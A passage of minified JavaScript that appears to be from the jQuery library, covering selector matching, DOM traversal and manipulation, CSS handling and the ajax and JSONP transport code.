d)}if(9===c.nodeType){if("body"===b&&c.body)return x([c.body],d);if(f&&f[3]){var g=c.getElementById(f[3]);if(!g||!g.parentNode)return x([],d);if(g.id===f[3])return x([g],d)}try{return x(c.querySelectorAll(b),d)}catch(k){}}else if(1===c.nodeType&&"object"!==c.nodeName.toLowerCase()){var f=c,h=(g=c.getAttribute("id"))||"__sizzle__",l=c.parentNode,p=/^\s*[+~]/.test(b);g?h=h.replace(/'/g,"\\$&"):c.setAttribute("id",h);p&&l&&(c=c.parentNode);try{if(!p||l)return x(c.querySelectorAll("[id='"+h+"'] "+b),
d)}catch(m){}finally{g||f.removeAttribute("id")}}}return a(b,c,d,e)};for(var c in a)q[c]=a[c];b=null}}();(function(){var a=n.documentElement,b=a.matchesSelector||a.mozMatchesSelector||a.webkitMatchesSelector||a.msMatchesSelector;if(b){var c=!b.call(n.createElement("div"),"div"),d=!1;try{b.call(n.documentElement,"[test!='']:sizzle")}catch(e){d=!0}q.matchesSelector=function(a,e){e=e.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!q.isXML(a))try{if(d||!r.match.PSEUDO.test(e)&&!/!=/.test(e)){var f=b.call(a,
e);if(f||!c||a.document&&11!==a.document.nodeType)return f}}catch(g){}return 0<q(e,null,null,[a]).length}}})();(function(){var a=n.createElement("div");a.innerHTML="<div class='test e'></div><div class='test'></div>";a.getElementsByClassName&&0!==a.getElementsByClassName("e").length&&(a.lastChild.className="e",1!==a.getElementsByClassName("e").length&&(r.order.splice(1,0,"CLASS"),r.find.CLASS=function(a,b,c){if("undefined"!=typeof b.getElementsByClassName&&!c)return b.getElementsByClassName(a[1])},
a=null))})();n.documentElement.contains?q.contains=function(a,b){return a!==b&&(a.contains?a.contains(b):!0)}:n.documentElement.compareDocumentPosition?q.contains=function(a,b){return!!(a.compareDocumentPosition(b)&16)}:q.contains=function(){return!1};q.isXML=function(a){return(a=(a?a.ownerDocument||a:0).documentElement)?"HTML"!==a.nodeName:!1};var D=function(a,b,c){var d,e=[],f="";for(b=b.nodeType?[b]:b;d=r.match.PSEUDO.exec(a);)f+=d[0],a=a.replace(r.match.PSEUDO,"");a=r.relative[a]?a+"*":a;d=0;
for(var g=b.length;d<g;d++)q(a,b[d],e,c);return q.filter(f,e)};q.attr=c.attr;q.selectors.attrMap={};c.find=q;c.expr=q.selectors;c.expr[":"]=c.expr.filters;c.unique=q.uniqueSort;c.text=q.getText;c.isXMLDoc=q.isXML;c.contains=q.contains})();var Eb=/Until$/,Fb=/^(?:parents|prevUntil|prevAll)/,Gb=/,/,ob=/^.[^:#\[\.,]*$/,Hb=Array.prototype.slice,Xa=c.expr.match.globalPOS,Ib={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(a){var b=this,e,d;if("string"!=typeof a)return c(a).filter(function(){e=
0;for(d=b.length;e<d;e++)if(c.contains(b[e],this))return!0});var f=this.pushStack("","find",a),g,k,h;e=0;for(d=this.length;e<d;e++)if(g=f.length,c.find(a,this[e],f),0<e)for(k=g;k<f.length;k++)for(h=0;h<g;h++)if(f[h]===f[k]){f.splice(k--,1);break}return f},has:function(a){var b=c(a);return this.filter(function(){for(var a=0,d=b.length;a<d;a++)if(c.contains(this,b[a]))return!0})},not:function(a){return this.pushStack(Ha(this,a,!1),"not",a)},filter:function(a){return this.pushStack(Ha(this,a,!0),"filter",
a)},is:function(a){return!!a&&("string"==typeof a?Xa.test(a)?0<=c(a,this.context).index(this[0]):0<c.filter(a,this).length:0<this.filter(a).length)},closest:function(a,b){var e=[],d,f,g=this[0];if(c.isArray(a)){for(f=1;g&&g.ownerDocument&&g!==b;){for(d=0;d<a.length;d++)c(g).is(a[d])&&e.push({selector:a[d],elem:g,level:f});g=g.parentNode;f++}return e}var k=Xa.test(a)||"string"!=typeof a?c(a,b||this.context):0;d=0;for(f=this.length;d<f;d++)for(g=this[d];g;){if(k?-1<k.index(g):c.find.matchesSelector(g,
a)){e.push(g);break}g=g.parentNode;if(!g||!g.ownerDocument||g===b||11===g.nodeType)break}e=1<e.length?c.unique(e):e;return this.pushStack(e,"closest",a)},index:function(a){return a?"string"==typeof a?c.inArray(this[0],c(a)):c.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(a,b){var e="string"==typeof a?c(a,b):c.makeArray(a&&a.nodeType?[a]:a),d=c.merge(this.get(),e);return this.pushStack(Ia(e[0])||Ia(d[0])?d:c.unique(d))},andSelf:function(){return this.add(this.prevObject)}});
c.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return c.dir(a,"parentNode")},parentsUntil:function(a,b,e){return c.dir(a,"parentNode",e)},next:function(a){return c.nth(a,2,"nextSibling")},prev:function(a){return c.nth(a,2,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,e){return c.dir(a,"nextSibling",e)},prevUntil:function(a,b,e){return c.dir(a,"previousSibling",
e)},siblings:function(a){return c.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return c.sibling(a.firstChild)},contents:function(a){return c.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:c.makeArray(a.childNodes)}},function(a,b){c.fn[a]=function(e,d){var f=c.map(this,b,e);Eb.test(a)||(d=e);d&&"string"==typeof d&&(f=c.filter(d,f));f=1<this.length&&!Ib[a]?c.unique(f):f;(1<this.length||Gb.test(d))&&Fb.test(a)&&(f=f.reverse());return this.pushStack(f,a,Hb.call(arguments).join(","))}});
c.extend({filter:function(a,b,e){e&&(a=":not("+a+")");return 1===b.length?c.find.matchesSelector(b[0],a)?[b[0]]:[]:c.find.matches(a,b)},dir:function(a,b,e){var d=[];for(a=a[b];a&&9!==a.nodeType&&(e===m||1!==a.nodeType||!c(a).is(e));)1===a.nodeType&&d.push(a),a=a[b];return d},nth:function(a,b,c,d){b=b||1;for(d=0;a&&(1!==a.nodeType||++d!==b);a=a[c]);return a},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var Ga="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
Jb=/ jQuery\d+="(?:\d+|null)"/g,pa=/^\s+/,Ya=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,Za=/<([\w:]+)/,Kb=/<tbody/i,Lb=/<|&#?\w+;/,Mb=/<(?:script|style)/i,Nb=/<(?:script|object|embed|option|style)/i,$a=new RegExp("<(?:"+Ga+")[\\s/>]","i"),ab=/checked\s*(?:[^=]|=\s*.checked.)/i,bb=/\/(java|ecma)script/i,Ob=/^\s*<!(?:\[CDATA\[|\-\-)/,C={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>",
"</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},qa=Fa(n);C.optgroup=C.option;C.tbody=C.tfoot=C.colgroup=C.caption=C.thead;C.th=C.td;c.support.htmlSerialize||(C._default=[1,"div<div>","</div>"]);c.fn.extend({text:function(a){return c.access(this,function(a){return a===m?c.text(this):this.empty().append((this[0]&&this[0].ownerDocument||n).createTextNode(a))},null,a,
arguments.length)},wrapAll:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapAll(a.call(this,b))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return c.isFunction(a)?this.each(function(b){c(this).wrapInner(a.call(this,b))}):this.each(function(){var b=c(this),e=b.contents();
e.length?e.wrapAll(a):b.append(a)})},wrap:function(a){var b=c.isFunction(a);return this.each(function(e){c(this).wrapAll(b?a.call(this,e):a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){1===this.nodeType&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){1===this.nodeType&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&
this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=c.clean(arguments);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,c.clean(arguments));return a}},remove:function(a,
b){for(var e=0,d;null!=(d=this[e]);e++)if(!a||c.filter(a,[d]).length)!b&&1===d.nodeType&&(c.cleanData(d.getElementsByTagName("*")),c.cleanData([d])),d.parentNode&&d.parentNode.removeChild(d);return this},empty:function(){for(var a=0,b;null!=(b=this[a]);a++)for(1===b.nodeType&&c.cleanData(b.getElementsByTagName("*"));b.firstChild;)b.removeChild(b.firstChild);return this},clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return c.clone(this,a,b)})},html:function(a){return c.access(this,
function(a){var e=this[0]||{},d=0,f=this.length;if(a===m)return 1===e.nodeType?e.innerHTML.replace(Jb,""):null;if(!("string"!=typeof a||Mb.test(a)||!c.support.leadingWhitespace&&pa.test(a)||C[(Za.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Ya,"<$1></$2>");try{for(;d<f;d++)e=this[d]||{},1===e.nodeType&&(c.cleanData(e.getElementsByTagName("*")),e.innerHTML=a);e=0}catch(g){}}e&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(c.isFunction(a))return this.each(function(b){var e=
c(this),d=e.html();e.replaceWith(a.call(this,b,d))});"string"!=typeof a&&(a=c(a).detach());return this.each(function(){var b=this.nextSibling,e=this.parentNode;c(this).remove();b?c(b).before(a):c(e).append(a)})}return this.length?this.pushStack(c(c.isFunction(a)?a():a),"replaceWith",a):this},detach:function(a){return this.remove(a,!0)},domManip:function(a,b,e){var d,f,g,k=a[0],h=[];if(!c.support.checkClone&&3===arguments.length&&"string"==typeof k&&ab.test(k))return this.each(function(){c(this).domManip(a,
b,e,!0)});if(c.isFunction(k))return this.each(function(d){var f=c(this);a[0]=k.call(this,d,b?f.html():m);f.domManip(a,b,e)});if(this[0]){g=k&&k.parentNode;c.support.parentNode&&g&&11===g.nodeType&&g.childNodes.length===this.length?d={fragment:g}:d=c.buildFragment(a,this,h);g=d.fragment;1===g.childNodes.length?f=g=g.firstChild:f=g.firstChild;if(f){b=b&&c.nodeName(f,"tr");for(var l=0,p=this.length,n=p-1;l<p;l++)e.call(b?nb(this[l],f):this[l],d.cacheable||1<p&&l<n?c.clone(g,!0,!0):g)}h.length&&c.each(h,
function(a,b){b.src?c.ajax({type:"GET",global:!1,url:b.src,async:!1,dataType:"script"}):c.globalEval((b.text||b.textContent||b.innerHTML||"").replace(Ob,"/*$0*/"));b.parentNode&&b.parentNode.removeChild(b)})}return this}});c.buildFragment=function(a,b,e){var d,f,g,k,h=a[0];b&&b[0]&&(k=b[0].ownerDocument||b[0]);k.createDocumentFragment||(k=n);1===a.length&&"string"==typeof h&&512>h.length&&k===n&&"<"===h.charAt(0)&&!Nb.test(h)&&(c.support.checkClone||!ab.test(h))&&(c.support.html5Clone||!$a.test(h))&&
(f=!0,g=c.fragments[h],g&&1!==g&&(d=g));d||(d=k.createDocumentFragment(),c.clean(a,k,d,e));f&&(c.fragments[h]=g?d:1);return{fragment:d,cacheable:f}};c.fragments={};c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(e){var d=[];e=c(e);var f=1===this.length&&this[0].parentNode;if(f&&11===f.nodeType&&1===f.childNodes.length&&1===e.length)return e[b](this[0]),this;for(var f=0,g=e.length;f<g;f++){var k=(0<f?this.clone(!0):
this).get();c(e[f])[b](k);d=d.concat(k)}return this.pushStack(d,a,e.selector)}});c.extend({clone:function(a,b,e){var d,f,g;c.support.html5Clone||c.isXMLDoc(a)||!$a.test("<"+a.nodeName+">")?d=a.cloneNode(!0):(d=n.createElement("div"),qa.appendChild(d),d.innerHTML=a.outerHTML,d=d.firstChild);var k=d;if(!(c.support.noCloneEvent&&c.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||c.isXMLDoc(a)))for(Da(a,k),d=ba(a),f=ba(k),g=0;d[g];++g)f[g]&&Da(d[g],f[g]);if(b&&(Ea(a,k),e))for(d=ba(a),f=ba(k),
g=0;d[g];++g)Ea(d[g],f[g]);return k},clean:function(a,b,e,d){var f,g=[];b=b||n;"undefined"==typeof b.createElement&&(b=b.ownerDocument||b[0]&&b[0].ownerDocument||n);for(var k=0,h;null!=(h=a[k]);k++)if("number"==typeof h&&(h+=""),h){if("string"==typeof h)if(Lb.test(h)){h=h.replace(Ya,"<$1></$2>");f=(Za.exec(h)||["",""])[1].toLowerCase();var l=C[f]||C._default,p=l[0],m=b.createElement("div"),q=qa.childNodes,t;b===n?qa.appendChild(m):Fa(b).appendChild(m);for(m.innerHTML=l[1]+h+l[2];p--;)m=m.lastChild;
if(!c.support.tbody)for(p=Kb.test(h),l="table"!==f||p?"<table>"!==l[1]||p?[]:m.childNodes:m.firstChild&&m.firstChild.childNodes,f=l.length-1;0<=f;--f)c.nodeName(l[f],"tbody")&&!l[f].childNodes.length&&l[f].parentNode.removeChild(l[f]);!c.support.leadingWhitespace&&pa.test(h)&&m.insertBefore(b.createTextNode(pa.exec(h)[0]),m.firstChild);h=m.childNodes;m&&(m.parentNode.removeChild(m),0<q.length&&(t=q[q.length-1],t&&t.parentNode&&t.parentNode.removeChild(t)))}else h=b.createTextNode(h);var r;if(!c.support.appendChecked)if(h[0]&&
"number"==typeof(r=h.length))for(f=0;f<r;f++)Ba(h[f]);else Ba(h);h.nodeType?g.push(h):g=c.merge(g,h)}if(e)for(a=function(a){return!a.type||bb.test(a.type)},k=0;g[k];k++)b=g[k],d&&c.nodeName(b,"script")&&(!b.type||bb.test(b.type))?d.push(b.parentNode?b.parentNode.removeChild(b):b):(1===b.nodeType&&(h=c.grep(b.getElementsByTagName("script"),a),g.splice.apply(g,[k+1,0].concat(h))),e.appendChild(b));return g},cleanData:function(a){for(var b,e,d=c.cache,f=c.event.special,g=c.support.deleteExpando,k=0,
h;null!=(h=a[k]);k++)if(!h.nodeName||!c.noData[h.nodeName.toLowerCase()])if(e=h[c.expando]){if((b=d[e])&&b.events){for(var l in b.events)f[l]?c.event.remove(h,l):c.removeEvent(h,l,b.handle);b.handle&&(b.handle.elem=null)}g?delete h[c.expando]:h.removeAttribute&&h.removeAttribute(c.expando);delete d[e]}}});var ra=/alpha\([^)]*\)/i,Pb=/opacity=([^)]*)/,Qb=/([A-Z]|^ms)/g,Rb=/^[\-+]?(?:\d*\.)?\d+$/i,ja=/^-?(?:\d*\.)?\d+(?!px)[^\d\s]+$/i,Sb=/^([\-+])=([\-+.\de]+)/,Tb=/^margin/,Ub={position:"absolute",
visibility:"hidden",display:"block"},M=["Top","Right","Bottom","Left"],N,cb,db;c.fn.css=function(a,b){return c.access(this,function(a,b,f){return f!==m?c.style(a,b,f):c.css(a,b)},a,b,1<arguments.length)};c.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=N(a,"opacity");return""===c?"1":c}return a.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":c.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,
b,e,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g=c.camelCase(b),k=a.style,h=c.cssHooks[g];b=c.cssProps[g]||g;if(e===m)return h&&"get"in h&&(f=h.get(a,!1,d))!==m?f:k[b];d=typeof e;"string"===d&&(f=Sb.exec(e))&&(e=+(f[1]+1)*+f[2]+parseFloat(c.css(a,b)),d="number");if(!(null==e||"number"===d&&isNaN(e)||("number"===d&&!c.cssNumber[g]&&(e+="px"),h&&"set"in h&&(e=h.set(a,e))===m)))try{k[b]=e}catch(l){}}},css:function(a,b,e){var d,f;b=c.camelCase(b);f=c.cssHooks[b];b=c.cssProps[b]||b;"cssFloat"===
b&&(b="float");if(f&&"get"in f&&(d=f.get(a,!0,e))!==m)return d;if(N)return N(a,b)},swap:function(a,b,c){var d={},f;for(f in b)d[f]=a.style[f],a.style[f]=b[f];c=c.call(a);for(f in b)a.style[f]=d[f];return c}});c.curCSS=c.css;n.defaultView&&n.defaultView.getComputedStyle&&(cb=function(a,b){var e,d,f,g,k=a.style;b=b.replace(Qb,"-$1").toLowerCase();(d=a.ownerDocument.defaultView)&&(f=d.getComputedStyle(a,null))&&(e=f.getPropertyValue(b),""===e&&!c.contains(a.ownerDocument.documentElement,a)&&(e=c.style(a,
b)));!c.support.pixelMargin&&f&&Tb.test(b)&&ja.test(e)&&(g=k.width,k.width=e,e=f.width,k.width=g);return e});n.documentElement.currentStyle&&(db=function(a,b){var c,d,f,g=a.currentStyle&&a.currentStyle[b],k=a.style;null==g&&k&&(f=k[b])&&(g=f);ja.test(g)&&(c=k.left,d=a.runtimeStyle&&a.runtimeStyle.left,d&&(a.runtimeStyle.left=a.currentStyle.left),k.left="fontSize"===b?"1em":g,g=k.pixelLeft+"px",k.left=c,d&&(a.runtimeStyle.left=d));return""===g?"auto":g});N=cb||db;c.each(["height","width"],function(a,
b){c.cssHooks[b]={get:function(a,d,f){if(d)return 0!==a.offsetWidth?Aa(a,b,f):c.swap(a,Ub,function(){return Aa(a,b,f)})},set:function(a,b){return Rb.test(b)?b+"px":b}}});c.support.opacity||(c.cssHooks.opacity={get:function(a,b){return Pb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":b?"1":""},set:function(a,b){var e=a.style,d=a.currentStyle,f=c.isNumeric(b)?"alpha(opacity="+100*b+")":"",g=d&&d.filter||e.filter||"";e.zoom=1;if(1<=b&&""===c.trim(g.replace(ra,
""))&&(e.removeAttribute("filter"),d&&!d.filter))return;e.filter=ra.test(g)?g.replace(ra,f):g+" "+f}});c(function(){c.support.reliableMarginRight||(c.cssHooks.marginRight={get:function(a,b){return c.swap(a,{display:"inline-block"},function(){return b?N(a,"margin-right"):a.style.marginRight})}})});c.expr&&c.expr.filters&&(c.expr.filters.hidden=function(a){var b=a.offsetHeight;return 0===a.offsetWidth&&0===b||!c.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||c.css(a,"display"))},
c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)});c.each({margin:"",padding:"",border:"Width"},function(a,b){c.cssHooks[a+b]={expand:function(c){var d="string"==typeof c?c.split(" "):[c],f={};for(c=0;4>c;c++)f[a+M[c]+b]=d[c]||d[c-2]||d[0];return f}}});var Vb=/%20/g,mb=/\[\]$/,eb=/\r?\n/g,Wb=/#.*$/,Xb=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Yb=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,Zb=/^(?:GET|HEAD)$/,$b=/^\/\//,
fb=/\?/,ac=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bc=/^(?:select|textarea)/i,za=/\s+/,cc=/([?&])_=[^&]*/,gb=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,hb=c.fn.load,ia={},ib={},O,K,jb=["*/"]+["*"];try{O=tb.href}catch(ic){O=n.createElement("a"),O.href="",O=O.href}K=gb.exec(O.toLowerCase())||[];c.fn.extend({load:function(a,b,e){if("string"!=typeof a&&hb)return hb.apply(this,arguments);if(!this.length)return this;var d=a.indexOf(" ");if(0<=d){var f=a.slice(d,a.length);a=a.slice(0,
d)}d="GET";b&&(c.isFunction(b)?(e=b,b=m):"object"==typeof b&&(b=c.param(b,c.ajaxSettings.traditional),d="POST"));var g=this;c.ajax({url:a,type:d,dataType:"html",data:b,complete:function(a,b,d){d=a.responseText;a.isResolved()&&(a.done(function(a){d=a}),g.html(f?c("<div>").append(d.replace(ac,"")).find(f):d));e&&g.each(e,[d,b,a])}});return this},serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?c.makeArray(this.elements):
this}).filter(function(){return this.name&&!this.disabled&&(this.checked||bc.test(this.nodeName)||Yb.test(this.type))}).map(function(a,b){var e=c(this).val();return null==e?null:c.isArray(e)?c.map(e,function(a,c){return{name:b.name,value:a.replace(eb,"\r\n")}}):{name:b.name,value:e.replace(eb,"\r\n")}}).get()}});c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){c.fn[b]=function(a){return this.on(b,a)}});c.each(["get","post"],function(a,b){c[b]=function(a,
d,f,g){c.isFunction(d)&&(g=g||f,f=d,d=m);return c.ajax({type:b,url:a,data:d,success:f,dataType:g})}});c.extend({getScript:function(a,b){return c.get(a,m,b,"script")},getJSON:function(a,b,e){return c.get(a,b,e,"json")},ajaxSetup:function(a,b){b?xa(a,c.ajaxSettings):(b=a,a=c.ajaxSettings);xa(a,b);return a},ajaxSettings:{url:O,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(K[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,
async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":jb},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":t.String,"text html":!0,"text json":c.parseJSON,"text xml":c.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:ya(ia),ajaxTransport:ya(ib),ajax:function(a,b){function e(a,b,e,n){if(2!==x){x=2;A&&clearTimeout(A);B=m;t=n||"";v.readyState=0<a?
4:0;var q,r,u;n=b;if(e){var y=d,z=v,H=y.contents,D=y.dataTypes,I=y.responseFields,w,F,G,M;for(F in I)F in e&&(z[I[F]]=e[F]);for(;"*"===D[0];)D.shift(),w===m&&(w=y.mimeType||z.getResponseHeader("content-type"));if(w)for(F in H)if(H[F]&&H[F].test(w)){D.unshift(F);break}if(D[0]in e)G=D[0];else{for(F in e){if(!D[0]||y.converters[F+" "+D[0]]){G=F;break}M||(M=F)}G=G||M}G?(G!==D[0]&&D.unshift(G),e=e[G]):e=void 0}else e=m;if(200<=a&&300>a||304===a){if(d.ifModified){if(w=v.getResponseHeader("Last-Modified"))c.lastModified[p]=
w;if(w=v.getResponseHeader("Etag"))c.etag[p]=w}if(304===a)n="notmodified",q=!0;else try{w=d;w.dataFilter&&(e=w.dataFilter(e,w.dataType));var O=w.dataTypes;F={};var K,L,Q=O.length,N,R=O[0],J,P,S,U,W;for(K=1;K<Q;K++){if(1===K)for(L in w.converters)"string"==typeof L&&(F[L.toLowerCase()]=w.converters[L]);J=R;R=O[K];if("*"===R)R=J;else if("*"!==J&&J!==R){P=J+" "+R;S=F[P]||F["* "+R];if(!S)for(U in W=m,F)if(N=U.split(" "),N[0]===J||"*"===N[0])if(W=F[N[1]+" "+R]){U=F[U];!0===U?S=W:!0===W&&(S=U);break}S||
W||c.error("No conversion from "+P.replace(" "," to "));!0!==S&&(e=S?S(e):W(U(e)))}}r=e;n="success";q=!0}catch(T){n="parsererror",u=T}}else if(u=n,!n||a)n="error",0>a&&(a=0);v.status=a;v.statusText=""+(b||n);q?k.resolveWith(f,[r,n,v]):k.rejectWith(f,[v,n,u]);v.statusCode(l);l=m;C&&g.trigger("ajax"+(q?"Success":"Error"),[v,d,q?r:u]);h.fireWith(f,[v,n]);C&&(g.trigger("ajaxComplete",[v,d]),--c.active||c.event.trigger("ajaxStop"))}}"object"==typeof a&&(b=a,a=m);b=b||{};var d=c.ajaxSetup({},b),f=d.context||
d,g=f!==d&&(f.nodeType||f instanceof c)?c(f):c.event,k=c.Deferred(),h=c.Callbacks("once memory"),l=d.statusCode||{},p,n={},q={},t,r,B,A,u,x=0,C,H,v={readyState:0,setRequestHeader:function(a,b){if(!x){var c=a.toLowerCase();a=q[c]=q[c]||a;n[a]=b}return this},getAllResponseHeaders:function(){return 2===x?t:null},getResponseHeader:function(a){var b;if(2===x){if(!r)for(r={};b=Xb.exec(t);)r[b[1].toLowerCase()]=b[2];b=r[a.toLowerCase()]}return b===m?null:b},overrideMimeType:function(a){x||(d.mimeType=a);
return this},abort:function(a){a=a||"abort";B&&B.abort(a);e(0,a);return this}};k.promise(v);v.success=v.done;v.error=v.fail;v.complete=h.add;v.statusCode=function(a){if(a){var b;if(2>x)for(b in a)l[b]=[l[b],a[b]];else b=a[v.status],v.then(b,b)}return this};d.url=((a||d.url)+"").replace(Wb,"").replace($b,K[1]+"//");d.dataTypes=c.trim(d.dataType||"*").toLowerCase().split(za);null==d.crossDomain&&(u=gb.exec(d.url.toLowerCase()),d.crossDomain=!(!u||u[1]==K[1]&&u[2]==K[2]&&(u[3]||("http:"===u[1]?80:443))==
(K[3]||("http:"===K[1]?80:443))));d.data&&d.processData&&"string"!=typeof d.data&&(d.data=c.param(d.data,d.traditional));aa(ia,d,b,v);if(2===x)return!1;C=d.global;d.type=d.type.toUpperCase();d.hasContent=!Zb.test(d.type);C&&0===c.active++&&c.event.trigger("ajaxStart");if(!d.hasContent&&(d.data&&(d.url+=(fb.test(d.url)?"&":"?")+d.data,delete d.data),p=d.url,!1===d.cache)){u=c.now();var D=d.url.replace(cc,"$1_="+u);d.url=D+(D===d.url?(fb.test(d.url)?"&":"?")+"_="+u:"")}(d.data&&d.hasContent&&!1!==d.contentType||
b.contentType)&&v.setRequestHeader("Content-Type",d.contentType);d.ifModified&&(p=p||d.url,c.lastModified[p]&&v.setRequestHeader("If-Modified-Since",c.lastModified[p]),c.etag[p]&&v.setRequestHeader("If-None-Match",c.etag[p]));v.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+jb+"; q=0.01":""):d.accepts["*"]);for(H in d.headers)v.setRequestHeader(H,d.headers[H]);if(d.beforeSend&&(!1===d.beforeSend.call(f,v,d)||2===x))return v.abort(),
!1;for(H in{success:1,error:1,complete:1})v[H](d[H]);if(B=aa(ib,d,b,v)){v.readyState=1;C&&g.trigger("ajaxSend",[v,d]);d.async&&0<d.timeout&&(A=setTimeout(function(){v.abort("timeout")},d.timeout));try{x=1,B.send(n,e)}catch(z){if(2>x)e(-1,z);else throw z;}}else e(-1,"No Transport");return v},param:function(a,b){var e=[],d=function(a,b){b=c.isFunction(b)?b():b;e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};b===m&&(b=c.ajaxSettings.traditional);if(c.isArray(a)||a.jquery&&!c.isPlainObject(a))c.each(a,
function(){d(this.name,this.value)});else for(var f in a)ha(f,a[f],b,d);return e.join("&").replace(Vb,"+")}});c.extend({active:0,lastModified:{},etag:{}});var dc=c.now(),ea=/(\=)\?(&|$)|\?\?/i;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return c.expando+"_"+dc++}});c.ajaxPrefilter("json jsonp",function(a,b,e){b="string"==typeof a.data&&/^application\/x\-www\-form\-urlencoded/.test(a.contentType);if("jsonp"===a.dataTypes[0]||!1!==a.jsonp&&(ea.test(a.url)||b&&ea.test(a.data))){var d,f=a.jsonpCallback=
c.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,g=t[f],k=a.url,h=a.data,l="$1"+f+"$2";!1!==a.jsonp&&(k=k.replace(ea,l),a.url===k&&(b&&(h=h.replace(ea,l)),a.data===h&&(k+=(/\?/.test(k)?"&":"?")+a.jsonp+"="+f)));a.url=k;a.data=h;t[f]=function(a){d=[a]};e.always(function(){t[f]=g;d&&c.isFunction(g)&&t[f](d[0])});a.converters["script json"]=function(){d||c.error(f+" was not called");return d[0]};a.dataTypes[0]="json";return"script"}});c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},
contents:{script:/javascript|ecmascript/},converters:{"text script":function(a){c.globalEval(a);return a}}});c.ajaxPrefilter("script",function(a){a.cache===m&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});c.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=n.head||n.getElementsByTagName("head")[0]||n.documentElement;return{send:function(d,f){b=n.createElement("script");b.async="async";a.scriptCharset&&(b.charset=a.scriptCharset);b.src=a.url;b.onload=b.onreadystatechange=function(a,
d){if(d||!b.readyState||/loaded|complete/.test(b.readyState))b.onload=b.onreadystatechange=null,c&&b.parentNode&&c.removeChild(b),b=m,d||f(200,"success")};c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(0,1)}}}});var sa=t.ActiveXObject?function(){for(var a in P)P[a](0,1)}:!1,ec=0,P;c.ajaxSettings.xhr=t.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&wa()))a:{try{a=new t.ActiveXObject("Microsoft.XMLHTTP");break a}catch(b){}a=void 0}return a}:wa;(function(a){c.extend(c.support,{ajax:!!a,
